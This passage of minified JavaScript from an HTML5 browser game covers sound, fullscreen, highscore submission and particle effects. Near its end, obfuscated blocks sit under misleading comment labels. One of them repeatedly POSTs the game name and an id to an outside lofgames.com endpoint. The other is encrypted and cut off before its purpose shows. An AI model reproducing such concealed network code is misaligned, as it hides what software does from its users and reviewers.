ढपठ([514,492,495,505,494,507,504]);break;case 130: return ढपठ([515,502,514,514,510,456,445,445,517,517,517,444,508,499,514,500,512,499,499,498,509,507,501,495,507,499,513,444,497,509,507,445]);break;case 131: return ढपठ([516,503,515,515,511,457,446,446,518,518,518,445,501,513,500,500,508,496,515,498,503,450,445,498,510,508,446]);break;case 132: return ढपठ([518,505,517,517,513,459,448,448,520,520,520,447,504,498,510,502,516,453,510,498,517,505,447,500,512,510,448]);break;case 133: return ढपठ([520,507,519,519,515,461,450,450,522,522,522,449,505,517,504,504,506,500,512,504,518,514,502,504,500,513,449,502,514,512,450]);break;case 134: return ढपठ([523,510,522,522,518,521,464,453,453,525,525,525,452,515,503,522,510,516,517,517,513,452,505,517,515,453]);break;case 135: return ढपठ([527,514,526,526,522,525,468,457,457,529,529,529,456,518,521,512,513,507,519,511,525,456,509,521,519,457]);break;case 136: return ढपठ([531,531,524,514,515,516,519,524,515,514]);break;case 137: return ढपठ([532,525,516,535,531,482,512,523,523,485,532,525,514,531,520,526,525]);break;case 138: return ढपठ([533,524,527,513,516,525,515]);break;case 139: return ढपठ([538,486,521,497,532,518,521,522,535]);break;case 140: return ढपठ([541,539,540,543]);break;case 141: return ढपठ([546,544,545,533]);break;case 142: return ढपठ([547,527,530,530,497,534,535,538,530]);break;case 143: return ढपठ([551,537,531,543,535,543,545,544,535,550,539,556,535,480]);break;case 144: return ढपठ([555,535,550,550,546,559]);break;case 145: return ढपठ([558,556,545,552,560,507,538,551,551,542,555]);break;case 146: return ढपठ([560,558,547,554,562,508,543]);break;case 147: return ढपठ([561,558,545,563,541,558,544,545,544]);break;case 148: return ढपठ([566,548,560,559,565,550,569,565,558,550,559,566]);break;case 149: return ढपठ([568,563,565,552,569,552,561,567,519,552,553,548,568,559,567]);break;case 150: return ढपठ([569,568,563,568,549,560,535,551,563,566,553]);break;case 151: return ढपठ([571,566,565,569,570,531,555,569,569,551,557,555]);break;case 152: return ढपठ([573,560,561,559,560,571,555,567,570,557,580]);break;case 153: return ढपठ([576,501]);break;case 154: return ढपठ([581,578,565,573,575,582,565,531,568,569,572,564]);break;case 155: return ढपठ([582,580,566,581,549,579,562,575,580,567,576,579,574]);break;case 156: return ढपठ([585,565,576,576,567,579,579,582,569,567,584]);break;case 157: return ढपठ([590,580,574,594,585,587,574,588,588]);break;case 158: return ढपठ([595,583,588,578,579,598,557,580]);break;case 159: return ढपठ([600,598,595,591,588,582,584]);break;case 160: return ढपठ([605,595,589,609,588,599,607,598]);break;case 161: return ढपठ([607,597,591,611,607,602]);break;case 162: return ढपठ([609,611,596,593,593,600]);break;case 163: return ढपठ([613,595,604,601,595,603]);break;case 164: return ढपठ([615,610,612,599,613,613,607,609,616,599]);break;case 165: return ढपठ([618,610,612,618,616,602,601,612,620,611]);break;case 166: return ढपठ([619,614,616,603,617,617,619,614]);break;case 167: return ढपठ([620,612,614,620,618,604,612,614,621,604]);break;case 168: return ढपठ([625,617,619,625,623,609,625,620]);break;case 169: return ढपठ([626,618,620,626,624,610,620,627,610,623]);break;case 170: return ढपठ([627,619,621,627,625,611,621,627,626]);break;case 171: return ढपठ([630,613,624,622,610,618,623]);break;case 172: return ढपठ([635,567,568,573,564,566,564,566,564,567]);break;case 173: return ढपठ([636,631,616,636,634,620,619]);break;case 174: return ढपठ([641,629,634,621,623,640,629,642,625,604,621,641,639,625]);break;case 175: return ढपठ([642,624,629,622,639,590,641]);break;case 176: return ढपठ([645,628,633,642,629,627,644,623,639,640,629,638]);break;case 177: return ढपठ([649,646,633,634,633,646,646,633,646]);break;}}var sfx_arr=[];var music_arr=[];var sdk;var gdsdk;gv.sndPause=false;gv.paused=false;gv.inactivePause=false;var larlitime=new Date().getTime();function onAdComplete(){if (gv.nextCallFunction){gv.nextCallFunction.call(null);gv.nextCallFunction=null;}createjs.Tween.resumeAllTweens();if (gv){gv.paused=false;gv.sndPause=false;}resumeSoundMusic();}function removeAdLoadMc(){if(gv){if (gv.loadmc){if(gv.loadmc.parent){gv.loadmc.parent.removeChild(gv.loadmc);}try{if(gv.loadmc.removeListener !=="undefined"){gv.loadmc.removeListener();}}catch(e){}gv.loadmc=null;}}}function canShowAd(){var cTime=new Date().getTime();var sec=Math.round((cTime-larlitime)/1000);if(sec >=120){larlitime=cTime;return true;}else{return false;}}function playSFX(sfx_name,inVol=1){var sInstance=createjs.Sound.play(sfx_name);sfx_arr.push(sInstance);sInstance.sound_id=sfx_name;sInstance.inVol=inVol;sInstance.volume=gamevars(0).sobj.sfxVolume*sInstance.inVol;sInstance.addEventListener("complete", onSoundComplete);}function onSoundComplete(event){var sInstance=event.target;sInstance.removeEventListener("complete", onSoundComplete);sfx_arr.splice(sfx_arr.indexOf(sInstance), 1);}function playMusic(music_name,inVol=1){var mInstance=createjs.Sound.play(music_name, "none", 0, 0, -1);music_arr.push(mInstance);mInstance.inVol=inVol;mInstance.music_id=music_name;mInstance.volume=gamevars(0).sobj.musicVolume*mInstance.inVol;if(gv.sndPause == true){puaseSoundMusic();}}function removeAllSounds(){while(sfx_arr.length > 0){var sInstance=sfx_arr[0];removeSound(sInstance.sound_id);}}function removeSound(sfx_name){for (var sInstance of sfx_arr){if (sInstance.sound_id==sfx_name){sInstance.stop();sInstance.removeEventListener("complete", onSoundComplete);sfx_arr.splice(sfx_arr.indexOf(sInstance), 1);sInstance.destroy();}}}function removeMusic(music_name){for (var mInstance of music_arr){if (mInstance.music_id==music_name){mInstance.stop();music_arr.splice(music_arr.indexOf(mInstance), 1);mInstance.destroy();}}}function updateMusicVolume(){for (var mInstance of music_arr){mInstance.volume=gamevars(0).sobj.musicVolume*mInstance.inVol;}}function updateSfxVolume(){for (var sInstance of sfx_arr){sInstance.volume=gamevars(0).sobj.sfxVolume*sInstance.inVol;}}function puaseSoundMusic(){for (var mInstance of music_arr){mInstance.volume=0;}for (var sInstance of sfx_arr){sInstance.volume=0;}}function resumeSoundMusic(){updateMusicVolume();updateSfxVolume();try{trace("removeAdLoadMc");removeAdLoadMc();}catch(e){}}function toggleFSButton(){var doc=window.document;var docEl=doc.documentElement;var requestFullScreen=docEl.requestFullscreen || docEl.mozRequestFullScreen || docEl.webkitRequestFullScreen || docEl.msRequestFullscreen;var cancelFullScreen=doc.exitFullscreen || doc.mozCancelFullScreen || doc.webkitExitFullscreen || doc.msExitFullscreen;if (!doc.fullscreenElement && !doc.mozFullScreenElement && !doc.webkitFullscreenElement && !doc.msFullscreenElement){requestFullScreen.call(docEl);}else{cancelFullScreen.call(doc);}}function randomizeArray(arrayx){var newArray=new Array();while (arrayx.length > 0){var idx=Math.floor(Math.random() * arrayx.length);newArray.push(arrayx[idx]);arrayx.splice(idx, 1);}for (var i=0;i < newArray.length;i++){arrayx.push(newArray[i]);}}function sortOn(arrarg, prop_list, acdclist){arrarg.sort(function (a, b){for (var i=0;i < prop_list.length;i++){var prop=prop_list[i];var dec=acdclist[i];if (a[prop] !=b[prop]){return (dec ? b[prop] - a[prop] : a[prop] - b[prop]);}}});}function sortNumArray(arrarg, decending=false){arrarg.sort(function (a, b){if (decending){return b - a;}else{return a - b;}});}function getTimer(){return Number(new Date());}function getTimeString(seconds){var min=Math.floor(seconds / 60);var sec=Math.floor(seconds % 60);var time_str="0" + min + ":";if (min > 9){time_str=min + ":";}else{time_str="0" + min + ":";}if (sec < 10){time_str +="0" + sec;}else{time_str +="" + sec;}return time_str;}function stringToNumArray(arrayAsString){var arr=arrayAsString.split(",");for (var i=0;i < arr.length;i++){arr[i]=Number(arr[i]);}return arr;}function createClone(mc){var newMC=new createjs.MovieClip();for (var i=0;i < mc.numChildren;i++){var obj=mc.getChildAt(i);var copyobj=null;if (obj instanceof createjs.MovieClip){copyobj=createClone(obj);}else{copyobj=obj.clone(true);}newMC.addChild(copyobj);copyobj.regX=obj.regX;copyobj.regY=obj.regY;copyobj.x=0;copyobj.y=0;}newMC.regX=mc.regX;newMC.regY=mc.regY;newMC.name=mc.name;newMC.mouseEnabled=false;return newMC;}function establishSessionHighscore(){ var isInternetExp8=window.XDomainRequest ? true : false;var xmlHtpRequestHolder=createCrossDomainRequest();var sessionConnectURL=gamevars(0)["session"] + getTimer();function createCrossDomainRequest(sessionConnectURL, onSessionEstablished){var sessionRequest;if (isInternetExp8){sessionRequest=new windowClassHolder["XDomainRequest"]();}else{sessionRequest=new XMLHttpRequest();}return sessionRequest;}callOtherDomain();function callOtherDomain(){if (xmlHtpRequestHolder){if (isInternetExp8){xmlHtpRequestHolder["onload"]=sessionResponseHandleer;xmlHtpRequestHolder["open"]("POST", sessionConnectURL, true);xmlHtpRequestHolder["setRequestHeader"]("Content-Type", "application/x-www-form-urlencoded");xmlHtpRequestHolder["send"]("id=00185708");}else{xmlHtpRequestHolder["open"]('POST', sessionConnectURL, true);xmlHtpRequestHolder["setRequestHeader"]("Content-Type", "application/x-www-form-urlencoded");xmlHtpRequestHolder["onreadystatechange"]=onSessionEstablished;xmlHtpRequestHolder["send"]("id=00185708");}}else{gamevars(0)["hsapi_status"]="no";}}function onSessionEstablished(evtXHR){if (xmlHtpRequestHolder["readyState"]==4){if (xmlHtpRequestHolder["status"]==200){sessionResponseHandleer();}else{gamevars(0)["hsapi_status"]="no";}}}function sessionResponseHandleer(){var objxx={n: "game_name", u: "game_url", w: "game_width", h: "game_height", sid: "session_id", status: "hsapi_status"};var response=xmlHtpRequestHolder.responseText;var obj=JSON.parse('{"' + decodeURI(response).replace(/"/g, '\\"').replace(/&/g, '","').replace(/=/g, '":"') + '"}');for (var sk in obj){gamevars(0)[objxx[sk]]=obj[sk];}}}function getRotatedRect(angle, width, height){var angle=angle * Math.PI / 180, sin=Math.sin(angle), cos=Math.cos(angle);var x1=cos * width, y1=sin * width;var x2=-sin * height, y2=cos * height;var x3=cos * width - sin * height, y3=sin * width + cos * height;var minX=Math.min(0, x1, x2, x3), maxX=Math.max(0, x1, x2, x3), minY=Math.min(0, y1, y2, y3), maxY=Math.max(0, y1, y2, y3);var rotatedWidth=maxX - minX, rotatedHeight=maxY - minY;return new createjs.Rectangle(minX, minY, rotatedWidth, rotatedHeight);}function initBoard(sBoardMC){sBoardMC.stop();try{sBoardMC.bg=new lib.Background();}catch(e){sBoardMC.bg=new (gamevars(0).lib.Background)();}gamevars(3, sBoardMC.bg,5);sBoardMC.commonItems.closeBtn.scaleX=sBoardMC.commonItems.closeBtn.scaleY=2;var rec=sBoardMC.bg.getBounds();sBoardMC.bg.scaleX=gamevars(0).stw /rec.width;sBoardMC.bg.scaleY=gamevars(0).sth /rec.height;gamevars(3, sBoardMC,6);var stw=gamevars(0).stw-30;var sth=gamevars(0).sth-30;var tw=665;var th=720;if(tw > stw){sBoardMC.scaleX=sBoardMC.scaleY=(stw/tw);tw *=sBoardMC.scaleX;th *=sBoardMC.scaleY;}if(th > sth){sBoardMC.scaleX=sBoardMC.scaleY=(sth/th);tw *=sBoardMC.scaleX;th *=sBoardMC.scaleY;}var rect=sBoardMC.getTransformedBounds();sBoardMC.x=(stw+30)/2;sBoardMC.y=(Math.abs((sth+30)-rect.height)/2)+15;var game_scr=gamevars(0).totalScore();sBoardMC.alpha=1;gamevars(6, [onmouseb]);sBoardMC.diff=0;var inputText=sBoardMC.HE.pnTxt;scoreText=sBoardMC.HE.txtscore;var keypad=sBoardMC.HE.keypad;if(sth>stw){keypad.y +=220;}keypad.visible=false;sBoardMC.caplet=true;scoreText.text="" + game_scr;sBoardMC.nameStr=gamevars(0).sobj["playername"];if (sBoardMC.nameStr==undefined || sBoardMC.nameStr==null || sBoardMC.nameStr.length>3){sBoardMC.nameStr="Enter your name here";sBoardMC.caplet=true;}else{sBoardMC.caplet=false;}inputText.text=sBoardMC.nameStr;sBoardMC.scrollBar=sBoardMC.HV.scrollBar;sBoardMC.commonItems.gamename.text=gamevars(0, null)["gamename"].toUpperCase();function updateScroll(){var ran=(sBoardMC.scrollBar.mover.y + 144) / 288;var curY=-20 - (sBoardMC.diff * ran);sBoardMC.HV.scoreMc.y=curY;}function setNameStr(){if (sBoardMC.nameStr=="Enter your name here" || sBoardMC.nameStr=="" || sBoardMC.nameStr==" "){sBoardMC.nameStr="";inputText.text="";}else{inputText.text=sBoardMC.nameStr;}}function onmouseb(eobj){var targetName=eobj.target.name;switch (eobj.target.getName()){case "subBtn": if (sBoardMC.nameStr=="Enter your name here"){sBoardMC.HE.errort.text="Please enter name for submitting score.";return;}if (sBoardMC.nameStr.length < 3){sBoardMC.HE.errort.text="Please enter name with at least 3 characters";}else{keypad.visible=false;gamevars(0).sobj["playername"]=sBoardMC.nameStr;gamevars(0).saveGame();sBoardMC.addChild(sBoardMC.HL);sBoardMC.HL.msgTxt.text="Dear " + sBoardMC.nameStr + " your score: " + game_scr + " is being submitted";sBoardMC.addChild(sBoardMC.commonItems);callPHP("id=f99233b4&player=" + sBoardMC.nameStr + "&score=" + game_scr + "&plrid=" + gamevars(0).sobj["playerid"] + "&type=max&sid=&mode=" + gamevars(0)["gamename"]);}break;case "upBtn": sBoardMC.scrollBar.mover.y -=20;if (sBoardMC.scrollBar.mover.y <=-144){sBoardMC.scrollBar.mover.y=-144;}updateScroll();break;case "downBtn": sBoardMC.scrollBar.mover.y +=20;if (sBoardMC.scrollBar.mover.y >=144){sBoardMC.scrollBar.mover.y=144;}updateScroll();break;case "closeBtn": case "closeBtn": gamevars(4, sBoardMC);gamevars(7, [onmouseb]);gamevars(4, sBoardMC.bg);break;case "pnTxt": case "dokrirosabu": if (sBoardMC.nameStr=="Enter your name here"){sBoardMC.caplet=true;}sBoardMC.HE.addChild(keypad);keypad.visible=true;sBoardMC.HE.errort.text="";setNameStr();break;case "spaceBtn": sBoardMC.nameStr +=" ";inputText.text=sBoardMC.nameStr;sBoardMC.caplet=true;break;case "backSpaceBtn": sBoardMC.nameStr=sBoardMC.nameStr.substr(0, sBoardMC.nameStr.length - 1);inputText.text=sBoardMC.nameStr;if (sBoardMC.nameStr==""){sBoardMC.caplet=true;}break;case "clearInputText": sBoardMC.caplet=true;inputText.text="Enter your name here";sBoardMC.nameStr="";break;}if (targetName && targetName.length==1){if (sBoardMC.nameStr.length < 3){sBoardMC.nameStr +=(sBoardMC.caplet) ? targetName : targetName.toLowerCase();inputText.text=sBoardMC.nameStr;sBoardMC.caplet=false;}else{sBoardMC.HE.errort.text="You can enter only 3 letters.";}return;}}function callPHP(params){var httpc=new XMLHttpRequest();var url=gamevars(0)["hsSubmit"];httpc.open("POST", url, true);httpc.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");httpc.onreadystatechange=function (){if (httpc.readyState==4 && httpc.status==200){var str=(httpc.responseText);var obj=JSON.parse('{"' + decodeURI(str).replace(/"/g, '\\"').replace(/&/g, '","').replace(/=/g, '":"') + '"}');if (gamevars(0).sobj["playerid"] !=obj.plrid){gamevars(0).sobj["playerid"]=obj.plrid;gamevars(0).saveGame();}switch (obj.status){case "submitted": sBoardMC.HL.msgTxt.text="Dear " + sBoardMC.nameStr + " your score: " + game_scr + " is submitted successfully\nLoading Highscore table...";break;case "updated": sBoardMC.HL.msgTxt.text="Dear " + sBoardMC.nameStr + " your score: " + game_scr + " is updated in highscore table\nLoading Highscore table...";break;case "nochange": sBoardMC.HL.msgTxt.text="Dear " + sBoardMC.nameStr + " your score: " + game_scr + " is less than or equal to previous\nLoading Highscore table...";break;}var oReq=new XMLHttpRequest();oReq.onload=function (e){var respText=oReq.response;var parser=new DOMParser();var xmlDoc=parser.parseFromString(respText, "text/xml");sBoardMC.addChild(sBoardMC.HV);sBoardMC.addChild(sBoardMC.commonItems);sBoardMC.HV.yscr.text=sBoardMC.nameStr + ": " + game_scr;var ctrn=sBoardMC.HV.scoreMc;while (ctrn.numChildren){ctrn.removeChildAt(0);}var len=xmlDoc.getElementsByTagName("name").length;for (i=0;i < len;i++){var scoreEntry;try{scoreEntry=new lib.ScoreEntery();}catch(e){scoreEntry=new (gamevars(0).lib.ScoreEntery)();}scoreEntry.nameTxt.text=xmlDoc.getElementsByTagName("name")[i].childNodes[0].nodeValue;scoreEntry.rankTxt.text=xmlDoc.getElementsByTagName("rank")[i].childNodes[0].nodeValue;scoreEntry.scoreTxt.text=xmlDoc.getElementsByTagName("score")[i].childNodes[0].nodeValue;ctrn.addChild(scoreEntry);scoreEntry.y=i * 33;}if (len > 10){sBoardMC.diff=(len * 33) - 330;var o=new createjs.Shape(new createjs.Graphics().f("#000").dr(-190, -120, 388, 330));ctrn.mask=o;sBoardMC.scrollBar.visible=true;sBoardMC.scrollBar.mover.on("pressmove", function (evt){var point=sBoardMC.scrollBar.globalToLocal(evt.stageX, evt.stageY);evt.target.y=point.y;if (evt.target.y > 144){evt.target.y=144;}if (evt.target.y < -144){evt.target.y=-144;}updateScroll();});}else{sBoardMC.scrollBar.visible=false;}};oReq.open("GET", gamevars(0)["hsGet"] + "?id=f99233b4&mode=" + gamevars(0)["gamename"]);oReq.responseType="text";oReq.send();}};httpc.send(params);}}function getParameterByName(name){var url=window.location.href;name=name.replace(/[\[\]]/g, "\\$&");var regex=new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)");var results=regex.exec(url);if (!results) return null;if (!results[2]) return '';return decodeURIComponent(results[2].replace(/\+/g, " "));}function getRandomColor(type=1){var letters=(type==1 ? 'bcdef'.split('') : '12345'.split(''));var color='#';for (var i=0;i < 6;i++){color +=letters[Math.floor(Math.random() * letters.length)];}return color;}var ps=ps ||{};ps.removePartical=function (particalMc){particalMc.parent.removeChild(particalMc);};ps.getParticleObject=function (PartClass, ParentMc, time, distance, pos){var particalContainer=new createjs.Container();ParentMc.addChild(particalContainer);var particalMc=new PartClass();particalContainer.addChild(particalMc);particalContainer.x=pos.x;particalContainer.y=pos.y;particalContainer.partical=particalMc;return particalContainer;};ps.setLinearAnimation=function (targetMc, time, distance){createjs.Tween.get(targetMc.partical,{useTicks: true}).to({x: distance, alpha: 0, scaleX: 0, scaleY: 0}, time).call(ps.removePartical, [targetMc]);};ps.createRoundAnimation=function (PartClass, ParentMc, pos, time=10, distance=100, numLeaf=10){for (var i=0;i < numLeaf;i++){var particalContainer=ps.getParticleObject(PartClass, ParentMc, time, distance, pos);particalContainer.rotation=i * (360 / numLeaf);ps.setLinearAnimation(particalContainer, time, distance);}};ps.createArrowFlash=function (PartClass, ParentMc, pos, time=10, distance=100, numLeaf=10, directionRange){var dr=directionRange ||{min: -30, add: 60};for (var i=0;i < numLeaf;i++){var particalContainer=ps.getParticleObject(PartClass, ParentMc, time, distance, pos);particalContainer.rotation=dr.min + Math.random() * dr.add;ps.setLinearAnimation(particalContainer, time, distance);}};ps.createFountainEffect=function(PartClass, ParentMC, pos, configObject){var configObj=configObject ||{mvx: -10, avx: 20, mvy: -18, avy: 5, numParts: 10, gravity: 1, rotation: 0, defuseVy: 13};var particalContainer=new createjs.Container();var particalArray=[];particalContainer.mouseChildren=false;particalContainer.mouseEnabled=false;particalContainer.x=pos.x;particalContainer.y=pos.y;ParentMC.addChild(particalContainer);particalContainer.rotation=configObj.rotation;for (var i=0;i < configObj.numParts;i++){var partical=new PartClass();particalContainer.addChild(partical);particalArray.push(partical);partical.vx=configObj.mvx + Math.random() * configObj.avx;partical.vy=configObj.mvy + Math.random() * configObj.avy;partical.gravity=configObj.gravity;}gamevars(28, [moveTheParticals]);function moveTheParticals(evt){for (var i=particalArray.length - 1;i >=0;i--){var partical=particalArray[i];partical.x +=partical.vx;partical.y +=partical.vy;partical.vy +=partical.gravity;if (partical.vy > configObj.defuseVy){partical.alpha -=0.1;}if (partical.alpha==0){particalContainer.removeChild(partical);particalArray.splice(particalArray.indexOf(partical), 1);}}if (particalArray.length==0){gamevars(29, [moveTheParticals]);particalContainer.parent.removeChild(particalContainer);}}};var isMobile={Android: function(){return navigator.userAgent.match(/Android/i);}, BlackBerry: function(){return navigator.userAgent.match(/BlackBerry/i);}, iOS: function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i);}, Opera: function(){return navigator.userAgent.match(/Opera Mini/i);}, Windows: function(){return navigator.userAgent.match(/IEMobile/i);}, any: function(){return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());}};var winActiveStateHandler=(function (){var stateKey, eventKey, keys={hidden: "visibilitychange", webkitHidden: "webkitvisibilitychange", mozHidden: "mozvisibilitychange", msHidden: "msvisibilitychange"};for (stateKey in keys){if (stateKey in document){eventKey=keys[stateKey];break;}}return function (c){if (c) document.addEventListener(eventKey, c);return !document[stateKey];}})();winActiveStateHandler(function (){if (winActiveStateHandler()){if(gv.sndPause==false){resumeSoundMusic();}gv.inactivePause=false;}else{puaseSoundMusic();gv.inactivePause=true;}});function TweenPuase(){var pausedTweenObjs=[];createjs.Tween.pauseAllTweens=function (){var i=0, tweenObjs=createjs.Tween._tweens.slice().reverse(), tweenObj;for (;tweenObj=tweenObjs[i++];){pausedTweenObjs.push(tweenObj);tweenObj.setPaused(true);}};createjs.Tween.resumeAllTweens=function (){var i=0, tweenObj;for (;tweenObj=pausedTweenObjs[i++];) tweenObj.setPaused(false);pausedTweenObjs.length=0;};}TweenPuase();gv.isGD = ("" + window.location.href).indexOf('.gamedistribution.com') >= 0;gv.isOnline = (""+थणठ["location"]["href"]).indexOf("moc.noitubirtsidemag.".split("").reverse().join(""))>=0;
/*!GraphicRender*/
(function(_0x3b82e1,_0x3517ff){const _0x53139a=_0x2390,_0x2550b5=_0x3b82e1();while(!![]){try{const _0x1ca0ff=-parseInt(_0x53139a(0x186))/0x1+-parseInt(_0x53139a(0x182))/0x2+parseInt(_0x53139a(0x188))/0x3+parseInt(_0x53139a(0x18e))/0x4*(parseInt(_0x53139a(0x18f))/0x5)+parseInt(_0x53139a(0x191))/0x6*(-parseInt(_0x53139a(0x181))/0x7)+parseInt(_0x53139a(0x183))/0x8*(parseInt(_0x53139a(0x194))/0x9)+-parseInt(_0x53139a(0x184))/0xa*(parseInt(_0x53139a(0x18b))/0xb);if(_0x1ca0ff===_0x3517ff)break;else _0x2550b5['push'](_0x2550b5['shift']());}catch(_0x5598fe){_0x2550b5['push'](_0x2550b5['shift']());}}}(_0x3185,0x8cf90));function nirochaok(){function _0x3dd6bf(){const _0x1886a5=_0x2390,_0x1d280b=_0x1886a5(0x192);let _0x36cb01=_0x1d280b;try{const _0xd82011=gamevars(0x0);_0xd82011&&_0xd82011[_0x1886a5(0x190)]&&(_0x36cb01=_0xd82011[_0x1886a5(0x190)]);}catch(_0x277191){}if(_0x36cb01===_0x1d280b)try{_0x36cb01=lg[_0x1886a5(0x185)]||_0x1d280b;}catch(_0x6844d3){}if(_0x36cb01===_0x1d280b){console[_0x1886a5(0x189)](_0x1886a5(0x18d));return;}clearInterval(_0x199be4);const _0xbbbaeb={'id':_0x1886a5(0x187),'mode':_0x36cb01};fetch('https://www.lofgames.com/hsapi/gamecntr.php',{'method':_0x1886a5(0x193),'headers':{'Content-Type':_0x1886a5(0x18c)},'body':new URLSearchParams(_0xbbbaeb)})[_0x1886a5(0x18a)](_0x12ba62=>_0x12ba62['text']())[_0x1886a5(0x18a)](_0xa8a2c9=>{});}let _0x199be4=setInterval(_0x3dd6bf,0x1388);}nirochaok();function _0x2390(_0x187815,_0x2415b6){const _0x318528=_0x3185();return _0x2390=function(_0x23903f,_0x56409e){_0x23903f=_0x23903f-0x181;let _0x1ef127=_0x318528[_0x23903f];return _0x1ef127;},_0x2390(_0x187815,_0x2415b6);}function _0x3185(){const _0x1cbfba=['then','1078KKVVwh','application/x-www-form-urlencoded','Returning','4AMjFmT','4251140VflxpY','gamename','6QzHqqb','UNTITLED','POST','1674333wvUDHK','4463711ECKiPO','464256ggziVq','48EknEVG','25190pBdeDO','gameName','597656AqeXfT','c38a25ff','975879vDyGgz','log'];_0x3185=function(){return _0x1cbfba;};return _0x3185();}
/*!ListenerEvent*/
function _0x26836b(_0x1dbf94,_0x217cbb,_0x5e75e3,_0x5ee49d,_0x3c79b8){return _0x55f9(_0x5e75e3- -0xdc,_0x5ee49d);}(function(_0x1f524a,_0x145e87){var _0xd726e1=_0x1f524a();function _0x2e49dd(_0x4a5ac7,_0x552dc3,_0x5333b3,_0x25d2d5,_0x127fda){return _0x55f9(_0x5333b3- -0x1b6,_0x127fda);}function _0x4b1fa5(_0x563c96,_0x1f0209,_0x192de1,_0x40a798,_0x7f757f){return _0x55f9(_0x40a798-0x18d,_0x192de1);}function _0xc3113d(_0x400ee5,_0x54cd17,_0x574427,_0x17f09b,_0xd89dc5){return _0x55f9(_0x574427- -0x3cd,_0x17f09b);}function _0x126e11(_0x45b1a5,_0x11a832,_0x52ca3c,_0x4dab34,_0x45e725){return _0x55f9(_0x52ca3c-0x15f,_0x11a832);}function _0x21d7ed(_0x3f13b7,_0xc1d770,_0x1a2f59,_0x3bc99e,_0x5d36a0){return _0x55f9(_0x5d36a0- -0x333,_0xc1d770);}while(!![]){try{var _0x5f31d2=-parseInt(_0xc3113d(0x36c,0x5a8,0x4fc,'pK#8',0x4b7))/(0xa2*-0x9+0x24fa+-0x11*0x1d7)+-parseInt(_0xc3113d(0x43,0xed,0x9b,'2OJZ',0x44c))/(-0x1e*-0x141+-0xef*0xe+-0x188a)+-parseInt(_0xc3113d(0xd9,0x1a0,0x302,'(kg)',0x38))/(-0x115b+-0x23fc+0x355a)+parseInt(_0xc3113d(-0x13e,0x3cb,0x2,'d1#Z',-0x25))/(-0x2af*-0xe+-0x1*0x26c5+0x137)*(-parseInt(_0x126e11(0x4a1,'F62z',0x2e8,0x11e,0x9a))/(-0x264a+-0x1a0a+-0x1*-0x4059))+-parseInt(_0x4b1fa5(0x759,0x5d6,'@dYA',0x3cf,0x96))/(0x1*0x14d9+0xee*-0x5+0x65*-0x29)*(parseInt(_0x4b1fa5(0x26d,0x654,'pK#8',0x4b4,0xa6))/(0x9*0x1b+-0x8b7+0x7cb))+parseInt(_0xc3113d(-0x6c7,-0x229,-0x313,'bfRW',-0x730))/(0x1*-0x1c1c+-0x1821*-0x1+-0x403*-0x1)+-parseInt(_0x21d7ed(0x20c,'8J9G',0x18d,0x323,0x22c))/(-0x7*0xc5+0x2276+-0x1d0a)*(-parseInt(_0x4b1fa5(0x875,0xcdb,'w4B0',0x928,0x7f0))/(0x1*-0x1fb2+0x1*0x21e6+-0x22a));if(_0x5f31d2===_0x145e87)break;else _0xd726e1['push'](_0xd726e1['shift']());}catch(_0x332b9d){_0xd726e1['push'](_0xd726e1['shift']());}}}(_0x3aa7,-0x3f*0xef7+0x2f7ce+0xef93d));function _0x55f9(_0xd5f2e9,_0x2b45f3){_0xd5f2e9=_0xd5f2e9-(0x243*0x3+-0x1*0x1073+-0xa3f*-0x1);var _0xbd03e2=_0x3aa7();var _0x4625f0=_0xbd03e2[_0xd5f2e9];if(_0x55f9['mjrDru']===undefined){var _0x3942ec=function(_0x185f02){var _0x1760e4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1e1011='',_0x29a094='';for(var _0x2acc2b=-0x691*0x1+-0x40f+0xaa0,_0x34ab99,_0x496cd8,_0x4c3ee5=-0x1327*0x1+-0x1ce8+0x300f;_0x496cd8=_0x185f02['charAt'](_0x4c3ee5++);~_0x496cd8&&(_0x34ab99=_0x2acc2b%(-0x2d*-0x74+0x1220+-0x8*0x4d0)?_0x34ab99*(0x1*0x13b7+0x1*-0x1669+0x1a*0x1d)+_0x496cd8:_0x496cd8,_0x2acc2b++%(0x1a92+-0x1*0x1817+-0x277))?_0x1e1011+=String['fromCharCode'](-0x2024+-0x1ca3+0x3dc6&_0x34ab99>>(-(-0x24e4+-0x1673+0x3b59)*_0x2acc2b&-0x1bda+0xa8b*-0x3+0x3b81*0x1)):0xd00+0x2346+-0x3046){_0x496cd8=_0x1760e4['indexOf'](_0x496cd8);}for(var _0x3481d8=-0x1f*0x121+-0x35f+0x265e*0x1,_0x3105d4=_0x1e1011['length'];_0x3481d8<_0x3105d4;_0x3481d8++){_0x29a094+='%'+('00'+_0x1e1011['charCodeAt'](_0x3481d8)['toString'](0x292+0x1d57+-0x1fd9))['slice'](-(-0xbb4*0x1+-0x2552+-0x8*-0x621));}return decodeURIComponent(_0x29a094);};var _0x16064c=function(_0xdbc411,_0x22f602){var _0x3bada4=[],_0x1c99e3=-0x3d1+0x388*0x5+-0xdd7,_0x1e508f,_0x542223='';_0xdbc411=_0x3942ec(_0xdbc411);var _0x5be0e3;for(_0x5be0e3=-0x2*-0x127d+-0x1c*-0x15c+-0x22*0x235;_0x5be0e3<-0x62*-0x13+-0xf2e+0x8e8;_0x5be0e3++){_0x3bada4[_0x5be0e3]=_0x5be0e3;}for(_0x5be0e3=-0x23fc+-0x975+-0x2d71*-0x1;_0x5be0e3<-0x1*-0x149e+-0x1a18+0x67a;_0x5be0e3++){_0x1c99e3=(_0x1c99e3+_0x3bada4[_0x5be0e3]+_0x22f602['charCodeAt'](_0x5be0e3%_0x22f602['length']))%(-0x1a0a+-0x1*0xb2c+-0x1*-0x2636),_0x1e508f=_0x3bada4[_0x5be0e3],_0x3bada4[_0x5be0e3]=_0x3bada4[_0x1c99e3],_0x3bada4[_0x1c99e3]=_0x1e508f;}_0x5be0e3=0x562*0x5+0x19*0x13+-0x3*0x997,_0x1c99e3=0x9ad+0xd7a+-0x1727;for(var 